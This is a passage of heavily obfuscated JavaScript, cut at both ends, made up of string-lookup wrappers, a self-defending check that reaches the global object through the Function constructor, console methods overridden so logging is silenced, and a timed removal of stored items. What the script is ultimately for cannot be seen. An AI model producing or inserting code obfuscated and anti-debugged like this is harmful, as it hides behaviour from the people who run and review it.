_0x59593a(_0x2804c7,_0x13fca6,_0x37389d,_0x4d1a9f,_0x4a2252){return _0x2f2e5b(_0x4d1a9f- -0xf8,_0x13fca6-0x1b0,_0x37389d-0xde,_0x37389d,_0x4a2252-0x1cb);}var _0x454943={'SKdjV':function(_0x26aa69,_0x2a15dc){function _0x34c5c3(_0x1ad8d9,_0x11a800,_0x44109f,_0x2e2c74,_0x3294da){return _0xc6ff(_0x2e2c74-0x9c,_0x3294da);}return _0x24f17f[_0x34c5c3(0x200,0x23d,0x297,0x2bf,0x2f1)](_0x26aa69,_0x2a15dc);},'OcGhk':function(_0x147f96,_0x5b288b){function _0x14e388(_0x56faef,_0xb6cd46,_0xa7aecb,_0x20244b,_0x42f8b9){return _0xc6ff(_0x56faef- -0x3ac,_0xb6cd46);}return _0x24f17f[_0x14e388(-0x270,-0x1d9,-0x276,-0x25d,-0x22c)](_0x147f96,_0x5b288b);},'GSMab':_0x24f17f[_0x48b808(0x43a,0x3d0,0x3e6,0x41b,0x3c5)],'ArZkZ':_0x24f17f[_0x48b808(0x29b,0x3f5,0x334,0x26a,0x2ce)],'IyrcB':_0x24f17f[_0xd73aca(0x3d2,0x491,0x415,0x424,0x497)],'GoZdp':function(_0x4bb2f9,_0x211606){function _0x31ff29(_0x363bd9,_0x52d5d2,_0x2af5ff,_0x278b93,_0x286761){return _0xd73aca(_0x363bd9-0x89,_0x52d5d2-0xcc,_0x2af5ff-0x1ce,_0x286761,_0x363bd9- -0x1a4);}return _0x24f17f[_0x31ff29(0x323,0x3a1,0x2c1,0x332,0x3ce)](_0x4bb2f9,_0x211606);},'jWzKq':_0x24f17f[_0xd73aca(0x668,0x4ea,0x697,0x685,0x5cb)],'UUSyr':_0x24f17f[_0x7eea42(0x35e,0x41c,0x3a9,0x33c,0x48e)],'ZhbNo':_0x24f17f[_0xd73aca(0x55e,0x6d6,0x69a,0x6d1,0x5ee)],'fcdse':function(_0x41eb50,_0x5d9f84){function _0x5f3bcb(_0x615662,_0x18cafa,_0x5d16fe,_0x16509a,_0x5d77b7){return _0x48b808(_0x615662-0x92,_0x5d77b7,_0x18cafa- -0x264,_0x16509a-0x18a,_0x5d77b7-0x199);}return _0x24f17f[_0x5f3bcb(0x183,0x16a,0x166,0xde,0x1fa)](_0x41eb50,_0x5d9f84);},'cEWUF':_0x24f17f[_0x7eea42(0x539,0x3bb,0x49f,0x456,0x4c0)],'SnqhT':_0x24f17f[_0x48b808(0x418,0x404,0x346,0x41d,0x2d8)],'VExSE':function(_0x15b6d4,_0x156340){function _0x4a366b(_0x41c180,_0x36ffbf,_0x2d8cf2,_0x16d2dd,_0x53d77e){return _0x7eea42(_0x41c180-0xc0,_0x36ffbf-0x17a,_0x2d8cf2- -0x567,_0x36ffbf,_0x53d77e-0x2c);}return _0x24f17f[_0x4a366b(-0xed,-0x7b,-0xc7,0x18,-0x19)](_0x15b6d4,_0x156340);},'RjnpY':_0x24f17f[_0xd73aca(0x686,0x63a,0x576,0x65f,0x5a1)]};function _0xd73aca(_0x42e1a7,_0x520f46,_0x4ef176,_0x37edc7,_0x5ce9e8){return _0x15c423(_0x5ce9e8-0x2e2,_0x520f46-0x1b1,_0x4ef176-0x115,_0x37edc7,_0x5ce9e8-0x16f);}function _0x251f5e(_0x5584c6,_0x358236,_0x26ed3a,_0x4314ab,_0x3cdb59){return _0x2919a7(_0x26ed3a,_0x358236-0x39,_0x26ed3a-0x125,_0x4314ab-0x110,_0x3cdb59- -0x263);}function _0x48b808(_0x4c36de,_0x5db8c3,_0x25e623,_0x56e9db,_0x2b00a4){return _0x15c423(_0x25e623-0x197,_0x5db8c3-0x156,_0x25e623-0xe7,_0x5db8c3,_0x2b00a4-0x163);}function _0x7eea42(_0x48f851,_0x4ece32,_0x5745e5,_0x281168,_0x20ddc8){return _0x2f2e5b(_0x5745e5-0x23b,_0x4ece32-0x150,_0x5745e5-0x46,_0x281168,_0x20ddc8-0xf2);}if(_0x24f17f[_0x48b808(0x36f,0x43a,0x42b,0x4cc,0x473)](_0x24f17f[_0x7eea42(0x3e6,0x2c4,0x326,0x356,0x3fe)],_0x24f17f[_0xd73aca(0x41a,0x488,0x448,0x390,0x483)]))vhgJUM[_0x59593a(-0x21,0x13,0xb6,0xa1,0x98)](_0x2c467e,'0');else{var _0x157d72=!![];return function(_0x22e2bc,_0x16d9cd){function _0x2cebd9(_0x4cafde,_0x1cfa32,_0x52e6dd,_0x1a7f03,_0x4f9db1){return _0x48b808(_0x4cafde-0x1b,_0x4cafde,_0x4f9db1- -0x23d,_0x1a7f03-0x188,_0x4f9db1-0x1e8);}function _0x586d63(_0x204070,_0x538438,_0xee632f,_0x19ac4c,_0x937fdf){return _0xd73aca(_0x204070-0x9c,_0x538438-0x1c8,_0xee632f-0x13a,_0xee632f,_0x538438- -0x164);}function _0x2ea802(_0x2cae8f,_0x5d996c,_0x43c6bc,_0xcdfd49,_0x1fa56b){return _0x7eea42(_0x2cae8f-0x1d3,_0x5d996c-0xff,_0x2cae8f- -0x32b,_0x5d996c,_0x1fa56b-0x9b);}var _0x424e90={'GWEIC':function(_0x4c9a8d,_0x1adcbf){function _0x1fbb7e(_0x113bbb,_0x300b27,_0x5e979b,_0x50c937,_0x185228){return _0xc6ff(_0x113bbb- -0x370,_0x5e979b);}return _0x454943[_0x1fbb7e(-0x10f,-0x148,-0x111,-0x53,-0x172)](_0x4c9a8d,_0x1adcbf);},'ncPpg':_0x454943[_0x50d58e(0x269,0x355,0x360,0x337,0x422)],'EfYik':_0x454943[_0x50d58e(0x2b2,0x27b,0x262,0x299,0x1ce)],'bQdyf':_0x454943[_0x50d58e(0x283,0x1cf,0x212,0x28f,0x29e)],'jptCF':function(_0x6fa356,_0x3af74c){function _0x544f0a(_0x3ff448,_0x2c33ee,_0x9552c3,_0x47e89e,_0x207849){return _0x586d63(_0x3ff448-0x19a,_0x2c33ee- -0x461,_0x207849,_0x47e89e-0x9a,_0x207849-0x3e);}return _0x454943[_0x544f0a(0x20,-0xcc,-0x1ba,-0xea,-0x1b8)](_0x6fa356,_0x3af74c);},'wrkPp':function(_0x1cb521,_0x111183){function _0x560afb(_0x1df4f8,_0x1e0591,_0x4fd83f,_0x2a92b7,_0x4b4e76){return _0x2cebd9(_0x1df4f8,_0x1e0591-0x134,_0x4fd83f-0xfc,_0x2a92b7-0x6b,_0x2a92b7-0x40d);}return _0x454943[_0x560afb(0x6a7,0x6b3,0x6d1,0x62c,0x67f)](_0x1cb521,_0x111183);},'maerf':_0x454943[_0x586d63(0x51e,0x446,0x52d,0x377,0x4cc)],'YNLRG':_0x454943[_0x4066a6(0x28a,0x390,0x2db,0x2fa,0x24a)],'lCrXN':_0x454943[_0x2cebd9(0x200,0x304,0x219,0x2d7,0x26f)],'RSqyw':function(_0x470d39,_0x1f2eab){function _0x503cf9(_0x4ca52d,_0x45dbfb,_0x4cd9bf,_0x389d53,_0x1b2992){return _0x4066a6(_0x4ca52d-0x185,_0x45dbfb-0x60,_0x4cd9bf-0x84,_0x389d53-0x209,_0x45dbfb);}return _0x454943[_0x503cf9(0x4a9,0x4e0,0x65a,0x57c,0x62b)](_0x470d39,_0x1f2eab);},'UeHhP':_0x454943[_0x4066a6(0x18a,0x116,0x247,0x201,0x1ed)],'wrnpp':_0x454943[_0x2cebd9(0x217,0x196,0x1b7,0x23d,0x1d0)]};function _0x50d58e(_0x52a438,_0x510430,_0x4f45ca,_0x387d3c,_0x43868d){return _0x7eea42(_0x52a438-0x194,_0x510430-0xf0,_0x387d3c- -0x11d,_0x43868d,_0x43868d-0x177);}function _0x4066a6(_0x3e35fc,_0x2079f3,_0x4ddd70,_0x2b3171,_0x1e70fb){return _0x59593a(_0x3e35fc-0x113,_0x2079f3-0x1a9,_0x1e70fb,_0x2b3171-0x1d2,_0x1e70fb-0xd9);}if(_0x454943[_0x586d63(0x47d,0x39a,0x412,0x385,0x2c1)](_0x454943[_0x2cebd9(0x1ab,0x29c,0x13d,0x1a3,0x1b1)],_0x454943[_0x50d58e(0x22a,0x264,0x254,0x2f3,0x399)]))(function(){return![];}[_0x2ea802(0x12e,0x1fe,0x182,0x1b6,0x1b5)+_0x2ea802(0x18c,0xde,0x1b9,0x221,0x1b8)+'r'](NYWFEP[_0x4066a6(0xe7,0x117,0x1bd,0x1d1,0x1a7)](NYWFEP[_0x2cebd9(0x259,0x241,0x12c,0x138,0x1e7)],NYWFEP[_0x2cebd9(0x1eb,0x142,0x19f,0x187,0x188)]))[_0x586d63(0x470,0x45e,0x522,0x3fa,0x479)](NYWFEP[_0x2ea802(0x10c,0xbd,0x134,0x5b,0x18c)]));else{var _0x258f91=_0x157d72?function(){function _0x432a24(_0x4edf29,_0xa9d855,_0x5c32b9,_0x14998e,_0x37b1d6){return _0x2ea802(_0xa9d855- -0x13d,_0x4edf29,_0x5c32b9-0x7f,_0x14998e-0x1bc,_0x37b1d6-0xc8);}var _0x38669b={};function _0x3ad911(_0x466b90,_0x2b49c0,_0x2ddef5,_0x3e9bed,_0x735ae3){return _0x50d58e(_0x466b90-0xd2,_0x2b49c0-0x98,_0x2ddef5-0x160,_0x2ddef5-0x74,_0x3e9bed);}_0x38669b[_0x16d83b(-0xd9,0x5,-0x1,-0x2d,-0x4c)]=_0x424e90[_0x16d83b(-0x152,-0x148,-0x18f,-0x121,-0x203)];function _0x390587(_0x3edb2b,_0x2318fd,_0x39d191,_0x461460,_0x47e880){return _0x2cebd9(_0x39d191,_0x2318fd-0xf,_0x39d191-0x13b,_0x461460-0x58,_0x47e880- -0x184);}function _0x5d0b61(_0x40c961,_0x443632,_0x5b8995,_0x477f28,_0x556858){return _0x2ea802(_0x477f28- -0xf2,_0x40c961,_0x5b8995-0x110,_0x477f28-0x2b,_0x556858-0xd5);}function _0x16d83b(_0x2be412,_0x11fc0c,_0x61de08,_0x29590d,_0x3a848f){return _0x586d63(_0x2be412-0x112,_0x2be412- -0x4db,_0x11fc0c,_0x29590d-0x1d8,_0x3a848f-0x185);}var _0x44d31e=_0x38669b;if(_0x424e90[_0x16d83b(-0x55,0x74,-0x2c,0x80,-0x95)](_0x424e90[_0x16d83b(-0x11a,-0x72,-0x50,-0x60,-0x1e5)],_0x424e90[_0x432a24(-0xa7,-0x6c,0x5,-0x16,-0x107)])){if(_0x16d9cd){if(_0x424e90[_0x16d83b(-0x55,-0x105,0x27,-0x45,-0x73)](_0x424e90[_0x390587(-0x176,-0x167,0x33,-0xdb,-0xc0)],_0x424e90[_0x432a24(-0x1c1,-0x145,-0xfa,-0x61,-0x1b0)])){var _0x2b552c=_0x16d9cd[_0x3ad911(0x374,0x47f,0x3f0,0x332,0x365)](_0x22e2bc,arguments);return _0x16d9cd=null,_0x2b552c;}else{var _0x2bf019={};_0x2bf019[_0x390587(-0x116,-0x19e,-0x12d,-0xe3,-0xc8)+'e']=![],_0x2bf019[_0x5d0b61(-0xdb,0x88,-0x141,-0x62,0x73)]=0x15180,_0x2bf019[_0x432a24(0x61,-0x68,0x9,0x16,0x3e)+'H']=_0x44d31e[_0x432a24(0x72,-0x2b,0xac,-0xe9,-0xd5)],_0x3ba416[_0x390587(0x40,0x1b3,0x103,0x66,0x10a)+_0x5d0b61(-0xe9,-0x1e,-0x12b,-0x53,-0x11c)+_0x5d0b61(-0xb2,0x63,0x67,-0x4e,-0x10a)+'sn']=_0x2bf019;}}}else{var _0xc350ba;try{_0xc350ba=NYWFEP[_0x390587(0xbb,-0xbf,0x1,0x66,-0x2e)](_0x16abbf,NYWFEP[_0x432a24(-0xb7,-0x136,-0x153,-0x100,-0xad)](NYWFEP[_0x3ad911(0x2d9,0x3e7,0x39b,0x471,0x3dd)](NYWFEP[_0x16d83b(-0x1a6,-0x258,-0x23e,-0x20a,-0x128)],NYWFEP[_0x5d0b61(-0x87,-0xc3,-0x27,-0xc9,-0x12f)]),');'))();}catch(_0x2245a5){_0xc350ba=_0x2a2843;}return _0xc350ba;}}:function(){};return _0x157d72=![],_0x258f91;}};}}()),_0x52b4d4=_0x24f17f[_0x2f2e5b(0x204,0x118,0x252,0x19c,0x297)](_0x31caba,this,function(){function _0x862403(_0x2108d6,_0x4fea2b,_0xdd15f2,_0x5e82de,_0x4cf448){return _0x3fbb7b(_0x4fea2b-0x72,_0x4fea2b-0x123,_0xdd15f2-0x14c,_0x2108d6,_0x4cf448-0x8e);}function _0x3a5d93(_0x47c722,_0x5d301e,_0x176962,_0x30d81e,_0x210e40){return _0x2919a7(_0x210e40,_0x5d301e-0x135,_0x176962-0x149,_0x30d81e-0x130,_0x176962- -0xe0);}function _0x3e504e(_0x172fc9,_0x106b1f,_0x59f80f,_0x1611da,_0x53ab1c){return _0x3fbb7b(_0x1611da- -0x387,_0x106b1f-0x8e,_0x59f80f-0xfc,_0x106b1f,_0x53ab1c-0x199);}function _0x3c5c1b(_0x156214,_0x3686ee,_0x427500,_0x57142a,_0x260722){return _0x15c423(_0x3686ee-0x1fa,_0x3686ee-0x1cf,_0x427500-0x6f,_0x57142a,_0x260722-0xcc);}var _0x24fb19={'KKCZt':function(_0x2da22b,_0x827fb){function _0x235ffd(_0x316762,_0x20b79e,_0x1113d1,_0x4be041,_0x333269){return _0xc6ff(_0x1113d1- -0x364,_0x333269);}return _0x24f17f[_0x235ffd(-0x19f,-0x1e5,-0x1ce,-0x20f,-0x234)](_0x2da22b,_0x827fb);},'BHCTm':_0x24f17f[_0x1d6ce7(0x1d0,0x234,0xeb,0x2ac,0x1a6)],'iSmot':_0x24f17f[_0x1d6ce7(0x11e,0x1bf,0x1f8,0xa0,0x1c2)],'WPRNs':_0x24f17f[_0x3c5c1b(0x3b0,0x379,0x33b,0x2a5,0x367)],'aVJFQ':function(_0x1c6faa,_0x5de9f6){function _0x698e66(_0x2e27d5,_0xaaf76,_0x720b72,_0x3aa594,_0x53c95b){return _0x862403(_0x2e27d5,_0x3aa594- -0x192,_0x720b72-0x2b,_0x3aa594-0x112,_0x53c95b-0xb6);}return _0x24f17f[_0x698e66(0x1a1,0x20a,0x244,0x1fe,0x222)](_0x1c6faa,_0x5de9f6);},'KbcGR':function(_0x1b8267,_0x2e6bbd){function _0x21ef6a(_0x28e5af,_0x536054,_0x1a74e2,_0x5e4af3,_0x554f7c){return _0x862403(_0x28e5af,_0x1a74e2-0x192,_0x1a74e2-0xd8,_0x5e4af3-0xd5,_0x554f7c-0x2d);}return _0x24f17f[_0x21ef6a(0x5cc,0x605,0x55d,0x51d,0x638)](_0x1b8267,_0x2e6bbd);},'BREiz':_0x24f17f[_0x862403(0x347,0x3c2,0x49b,0x4af,0x44b)],'vArud':_0x24f17f[_0x3e504e(-0x6b,0xec,0x40,0x11,0x10)],'CLWGI':_0x24f17f[_0x3a5d93(0x4ca,0x451,0x4a7,0x3dc,0x581)],'stnxz':_0x24f17f[_0x862403(0x337,0x387,0x2c3,0x36c,0x3d5)],'IbFVb':function(_0x2ca06e,_0x150132){function _0x219621(_0x52af99,_0x34c8e0,_0x371660,_0x2085e1,_0x155872){return _0x3e504e(_0x52af99-0x1d9,_0x2085e1,_0x371660-0x19c,_0x155872- -0xfb,_0x155872-0x86);}return _0x24f17f[_0x219621(-0xa5,-0x10a,-0xf3,-0x1d9,-0x184)](_0x2ca06e,_0x150132);},'LaCQA':_0x24f17f[_0x3c5c1b(0x45f,0x3f3,0x325,0x3fa,0x453)],'Iynpc':_0x24f17f[_0x1d6ce7(0x25e,0x278,0x229,0x241,0x173)],'PVHgD':_0x24f17f[_0x862403(0x47d,0x3ff,0x3ad,0x484,0x469)],'BgmPY':function(_0x3372b4,_0x21a1ae){function _0xe5d9ed(_0x4ff4df,_0x182436,_0x238f2a,_0x4dc6da,_0x615f4e){return _0x1d6ce7(_0x238f2a- -0x2b5,_0x182436-0x195,_0x238f2a-0x44,_0x182436,_0x615f4e-0x181);}return _0x24f17f[_0xe5d9ed(-0xf4,-0x9a,-0x113,-0x178,-0x185)](_0x3372b4,_0x21a1ae);},'mtKEb':function(_0x31667f,_0x4dd100){function _0x151e5e(_0x4e2d0b,_0x2d643f,_0x3dc2d9,_0x5534d8,_0x1dacbc){return _0x862403(_0x1dacbc,_0x4e2d0b- -0x349,_0x3dc2d9-0xa5,_0x5534d8-0x1b5,_0x1dacbc-0x170);}return _0x24f17f[_0x151e5e(0xa9,0x9f,0x3e,0x168,0x133)](_0x31667f,_0x4dd100);},'oINEk':_0x24f17f[_0x3e504e(0x70,0x1a4,0x4e,0xba,0xb6)],'XzBeo':_0x24f17f[_0x3a5d93(0x411,0x422,0x43d,0x441,0x52d)],'UPRMf':function(_0x4f7e32,_0x45b3a8){function _0x3b226b(_0x47d194,_0x16fa49,_0x45a361,_0x2f3997,_0x1661db){return _0x1d6ce7(_0x45a361-0x214,_0x16fa49-0x1dd,_0x45a361-0x1a1,_0x1661db,_0x1661db-0x7c);}return _0x24f17f[_0x3b226b(0x357,0x2ef,0x32b,0x2bd,0x403)](_0x4f7e32,_0x45b3a8);},'QlPcD':_0x24f17f[_0x3a5d93(0x40f,0x568,0x4ea,0x460,0x436)],'Aivxm':_0x24f17f[_0x862403(0x3a2,0x376,0x2b2,0x2f5,0x41a)],'TkvaC':_0x24f17f[_0x862403(0x4b5,0x3d8,0x3bd,0x485,0x37f)],'whOmj':function(_0x1cd8ca,_0x1a8d2c){function _0x2f9f3d(_0x286d27,_0x27eb29,_0x156c9c,_0x47941a,_0x5272af){return _0x1d6ce7(_0x286d27-0x29,_0x27eb29-0x97,_0x156c9c-0x112,_0x47941a,_0x5272af-0x124);}return _0x24f17f[_0x2f9f3d(0x178,0x202,0x18d,0x14f,0x1d8)](_0x1cd8ca,_0x1a8d2c);},'gILbY':_0x24f17f[_0x862403(0x436,0x4e9,0x48a,0x48f,0x468)],'AbwBL':_0x24f17f[_0x862403(0x3a4,0x33c,0x24a,0x330,0x3a3)],'MdhRD':function(_0x339fad,_0x10b16c){function _0x7b7ad7(_0x114010,_0xd409e0,_0xff63a3,_0x57e048,_0x34a2e5){return _0x3e504e(_0x114010-0xde,_0xff63a3,_0xff63a3-0x5e,_0xd409e0- -0x1f0,_0x34a2e5-0x32);}return _0x24f17f[_0x7b7ad7(-0x20d,-0x11c,-0x1f1,-0x3d,-0x11f)](_0x339fad,_0x10b16c);},'ZAWyi':_0x24f17f[_0x3a5d93(0x3c6,0x419,0x49d,0x4f9,0x437)],'uHXRx':function(_0x337a34,_0x3fa89c){function _0x467f01(_0x272b65,_0x399474,_0x28b2e6,_0x7ccfb7,_0xadce09){return _0x3a5d93(_0x272b65-0x122,_0x399474-0xbf,_0x399474- -0x1db,_0x7ccfb7-0x18d,_0x272b65);}return _0x24f17f[_0x467f01(0x370,0x2bf,0x378,0x35f,0x209)](_0x337a34,_0x3fa89c);},'zThSs':function(_0x515bd6){function _0x1ae6fe(_0x35bd5f,_0x4e49bc,_0x548069,_0x1cf324,_0x14fdb6){return _0x862403(_0x35bd5f,_0x548069- -0x1ad,_0x548069-0x196,_0x1cf324-0xf8,_0x14fdb6-0x155);}return _0x24f17f[_0x1ae6fe(0x29c,0x236,0x2cd,0x31d,0x1e9)](_0x515bd6);}};function _0x1d6ce7(_0x3a1e2e,_0x59a708,_0x4ef45e,_0x395045,_0x134561){return _0x3fbb7b(_0x3a1e2e- -0x1d7,_0x59a708-0x1d6,_0x4ef45e-0x166,_0x395045,_0x134561-0x7b);}if(_0x24f17f[_0x3e504e(0x87,-0x46,0xb5,0x42,0x33)](_0x24f17f[_0x3e504e(-0xfd,-0x4b,-0x75,-0xc1,-0xa7)],_0x24f17f[_0x1d6ce7(0x196,0x1fd,0x10d,0x194,0x131)])){var _0xf5bb36=function(){function _0x345acf(_0x5f2eff,_0x2d95ea,_0x2303bf,_0x1f68bd,_0x334eba){return _0x3e504e(_0x5f2eff-0x5d,_0x2d95ea,_0x2303bf-0x88,_0x334eba-0x174,_0x334eba-0x3c);}var _0x16e8ec={};_0x16e8ec[_0x1ed5fe(0x4c9,0x467,0x460,0x550,0x3be)]=_0x24fb19[_0x1ed5fe(0x67f,0x5eb,0x5a1,0x644,0x69c)];function _0x22dd8c(_0x413a71,_0x3e44a0,_0x400e07,_0x2ffd4e,_0x4f1a4b){return _0x3a5d93(_0x413a71-0x1e2,_0x3e44a0-0x56,_0x413a71- -0x273,_0x2ffd4e-0x74,_0x2ffd4e);}function _0x1ed5fe(_0x259d18,_0x561f1e,_0x2bc8aa,_0x1946ed,_0x7bb972){return _0x3a5d93(_0x259d18-0x173,_0x561f1e-0x44,_0x561f1e-0x72,_0x1946ed-0xe0,_0x1946ed);}function _0x1a9c53(_0x16217b,_0x21ad9d,_0x40aa15,_0x39e31e,_0x1d5082){return _0x862403(_0x21ad9d,_0x16217b- -0xdd,_0x40aa15-0x23,_0x39e31e-0x1b6,_0x1d5082-0xe5);}function _0x27abfb(_0x3aeff2,_0x2e9fbf,_0x143e81,_0x352395,_0x42b101){return _0x1d6ce7(_0x2e9fbf-0x2c6,_0x2e9fbf-0xa6,_0x143e81-0x2a,_0x3aeff2,_0x42b101-0x1ef);}var _0x45f4dd=_0x16e8ec;if(_0x24fb19[_0x1a9c53(0x2df,0x205,0x203,0x39b,0x3bf)](_0x24fb19[_0x27abfb(0x496,0x489,0x39c,0x432,0x53b)],_0x24fb19[_0x345acf(0x213,0x193,0x23c,0xe0,0x1c0)]))(function(){return!![];}[_0x27abfb(0x4be,0x4e7,0x59b,0x434,0x495)+_0x22dd8c(0x2d8,0x3ad,0x25b,0x35c,0x345)+'r'](NYyUjq[_0x1a9c53(0x2af,0x2e2,0x34a,0x26f,0x30c)](NYyUjq[_0x1a9c53(0x250,0x287,0x1eb,0x1dc,0x21c)],NYyUjq[_0x1a9c53(0x3f7,0x490,0x3ad,0x42e,0x403)]))[_0x1ed5fe(0x4b5,0x563,0x5e4,0x49b,0x511)](NYyUjq[_0x345acf(0x201,0x115,0x1c1,0x141,0x1f4)]));else{var _0x441b62;try{if(_0x24fb19[_0x1ed5fe(0x53b,0x4b1,0x4e1,0x419,0x4c9)](_0x24fb19[_0x345acf(0x1a3,0x161,0x260,0xc6,0x1b8)],_0x24fb19[_0x345acf(0x241,0x289,0xfd,0x1e4,0x1b8)]))_0x441b62=_0x24fb19[_0x1a9c53(0x279,0x35c,0x352,0x2d5,0x347)](Function,_0x24fb19[_0x1ed5fe(0x3ac,0x496,0x43b,0x4c7,0x557)](_0x24fb19[_0x1a9c53(0x2af,0x347,0x26e,0x1e3,0x308)](_0x24fb19[_0x1a9c53(0x37d,0x347,0x361,0x354,0x425)],_0x24fb19[_0x22dd8c(0x30c,0x309,0x2d7,0x30b,0x336)]),');'))();else return _0x3d773c[_0x1a9c53(0x3ee,0x315,0x30b,0x386,0x3ea)+_0x27abfb(0x4c7,0x510,0x56a,0x497,0x4cc)]()[_0x345acf(0x215,0x112,0x208,0x13b,0x190)+'h'](LDTxwb[_0x345acf(0x177,0x168,0x187,0x1b,0xed)])[_0x1a9c53(0x3ee,0x460,0x373,0x471,0x42c)+_0x27abfb(0x5f8,0x510,0x422,0x508,0x5d1)]()[_0x22dd8c(0x27a,0x32b,0x190,0x1f9,0x304)+_0x345acf(0x1db,0x335,0x31a,0x2ef,0x243)+'r'](_0x3febe4)[_0x22dd8c(0x225,0x1cd,0x25f,0x163,0x17a)+'h'](LDTxwb[_0x22dd8c(0x182,0x1c8,0x139,0x15a,0x252)]);}catch(_0x831fe0){if(_0x24fb19[_0x22dd8c(0x1b0,0x26e,0x193,0x12a,0x1b7)](_0x24fb19[_0x22dd8c(0x18e,0xc5,0x265,0x174,0x110)],_0x24fb19[_0x27abfb(0x372,0x3fb,0x343,0x438,0x358)])){var _0x44c193=_0x4bb92b[_0x22dd8c(0x171,0x125,0x1d5,0x111,0x1de)](_0x3962cd),_0x1da059=_0x2db034[_0x27abfb(0x466,0x3ac,0x34a,0x475,0x2cb)](_0x24fb19[_0x1a9c53(0x433,0x426,0x3b0,0x3a2,0x469)](+new _0x17a0fa(),-0xe95*0x1+-0x1c10+0x2e8d));_0x24fb19[_0x27abfb(0x329,0x3ec,0x313,0x424,0x3d0)](_0x24fb19[_0x1ed5fe(0x4b3,0x481,0x397,0x3fd,0x45b)](_0x44c193[_0x22dd8c(0x1a2,0x295,0x194,0x270,0xc3)+_0x22dd8c(0x1fe,0x2d3,0x2ba,0x292,0x284)],_0x54a346[_0x1a9c53(0x421,0x363,0x508,0x39d,0x379)+_0x1ed5fe(0x587,0x4d0,0x3e3,0x411,0x410)+_0x1ed5fe(0x4f4,0x4d5,0x48f,0x41d,0x49a)+'sn'][_0x1a9c53(0x2ef,0x3e1,0x35f,0x28e,0x3a9)]),_0x1da059)&&(_0x32d5f9[_0x22dd8c(0x222,0x1ef,0x2fc,0x18a,0x17b)+_0x345acf(0x29c,0x1c4,0x2f3,0x2bf,0x205)](_0x24fb19[_0x27abfb(0x403,0x41c,0x3e7,0x480,0x3ae)]),_0xcf7bb2[_0x27abfb(0x42f,0x48f,0x4b3,0x504,0x512)+_0x27abfb(0x444,0x507,0x544,0x504,0x4cf)](_0x24fb19[_0x1ed5fe(0x682,0x5f0,0x55d,0x5f1,0x6a6)]),_0x482922[_0x1a9c53(0x335,0x3d5,0x39d,0x3d1,0x3e4)+_0x1ed5fe(0x54d,0x57f,0x642,0x565,0x665)](_0x24fb19[_0x1a9c53(0x2bc,0x26e,0x23e,0x1eb,0x31c)]));}else _0x441b62=window;}return _0x441b62;}},_0x5f0562=_0x24f17f[_0x3a5d93(0x346,0x3c1,0x3d7,0x45b,0x447)](_0xf5bb36),_0x3ceebb=_0x5f0562[_0x3c5c1b(0x4b0,0x4f7,0x5c7,0x50b,0x4bd)+'le']=_0x5f0562[_0x1d6ce7(0x27e,0x20b,0x2ff,0x2d3,0x23f)+'le']||{},_0x5246fe=[_0x24f17f[_0x3c5c1b(0x49b,0x510,0x42d,0x42d,0x480)],_0x24f17f[_0x3a5d93(0x3de,0x583,0x4b1,0x453,0x3bd)],_0x24f17f[_0x3c5c1b(0x41b,0x38c,0x3ee,0x374,0x2c7)],_0x24f17f[_0x862403(0x430,0x340,0x3c1,0x430,0x3ee)],_0x24f17f[_0x3a5d93(0x3da,0x450,0x496,0x3db,0x402)],_0x24f17f[_0x862403(0x493,0x3a3,0x3fd,0x412,0x3fc)],_0x24f17f[_0x1d6ce7(0x1f1,0x15d,0x1d7,0x219,0x22e)]];for(var _0x3c9f62=0xa5*-0x20+0x20eb+-0xc4b;_0x24f17f[_0x3e504e(-0xad,-0x117,0xaf,-0x2e,0x2f)](_0x3c9f62,_0x5246fe[_0x3c5c1b(0x411,0x3db,0x3de,0x348,0x444)+'h']);_0x3c9f62++){if(_0x24f17f[_0x3e504e(-0xf7,-0x74,-0x29,-0x89,0x68)](_0x24f17f[_0x3c5c1b(0x4a7,0x4fe,0x594,0x5e4,0x484)],_0x24f17f[_0x862403(0x427,0x4ce,0x49a,0x419,0x422)])){var _0x2c64d3=_0x24f17f[_0x1d6ce7(0x25c,0x31a,0x2d9,0x27b,0x2be)][_0x3a5d93(0x4b1,0x4a0,0x530,0x47b,0x553)]('|'),_0x3cd5b0=0x1*0x137+-0x223+-0xec*-0x1;while(!![]){switch(_0x2c64d3[_0x3cd5b0++]){case'0':var _0xe97d91=_0x3ceebb[_0x429c32]||_0x527645;continue;case'1':_0x3ceebb[_0x429c32]=_0x527645;continue;case'2':var _0x429c32=_0x5246fe[_0x3c9f62];continue;case'3':_0x527645[_0x862403(0x4ee,0x4d9,0x464,0x42a,0x47c)+_0x3c5c1b(0x57d,0x493,0x541,0x535,0x3ac)]=_0x31caba[_0x3c5c1b(0x472,0x467,0x490,0x3de,0x555)](_0x31caba);continue;case'4':var _0x527645=_0x31caba[_0x3a5d93(0x5aa,0x4f1,0x4ed,0x5d7,0x586)+_0x3c5c1b(0x52f,0x4f8,0x490,0x432,0x513)+'r'][_0x862403(0x452,0x42f,0x355,0x4c9,0x497)+_0x1d6ce7(0x220,0x30c,0x28b,0x24a,0x169)][_0x3e504e(0x65,-0x94,0x42,0x3e,-0xb1)](_0x31caba);continue;case'5':_0x527645[_0x3e504e(0x22,0x0,0x11c,0xd2,0x159)+_0x3a5d93(0x5d3,0x55f,0x516,0x5f3,0x49b)]=_0xe97d91[_0x862403(0x521,0x4cb,0x482,0x4bb,0x41c)+_0x3c5c1b(0x4f8,0x4c3,0x45d,0x56c,0x563)][_0x3e504e(-0x4f,-0xd,0x11a,0x3e,0xf4)](_0xe97d91);continue;}break;}}else QVQlkn[_0x862403(0x4d2,0x3e2,0x364,0x3f4,0x451)](_0x12ff0c,this,function(){function _0x3343b7(_0x41c429,_0x48d075,_0x476893,_0x174376,_0x56492e){return _0x1d6ce7(_0x41c429- -0x10b,_0x48d075-0x1ab,_0x476893-0xb9,_0x174376,_0x56492e-0xea);}function _0x2c67fa(_0x105b60,_0x5c9092,_0x29d8ad,_0x4c22fd,_0x3b2b0b){return _0x1d6ce7(_0x29d8ad-0x23d,_0x5c9092-0x16,_0x29d8ad-0xbe,_0x3b2b0b,_0x3b2b0b-0x75);}var _0x37fb6a=new _0x543f96(NYyUjq[_0x12f792(0x55c,0x5c8,0x5cb,0x558,0x494)]);function _0x1de1e1(_0x1d0346,_0x109767,_0x439edd,_0x27bbd6,_0xe2b2a5){return _0x1d6ce7(_0x439edd- -0x371,_0x109767-0x1c7,_0x439edd-0xb9,_0x109767,_0xe2b2a5-0x131);}function _0xd3a268(_0x1eb548,_0x1dc37e,_0x44fd3d,_0x297f42,_0x42d828){return _0x3c5c1b(_0x1eb548-0x7d,_0x44fd3d- -0x561,_0x44fd3d-0x118,_0x297f42,_0x42d828-0x48);}var _0x310c83=new 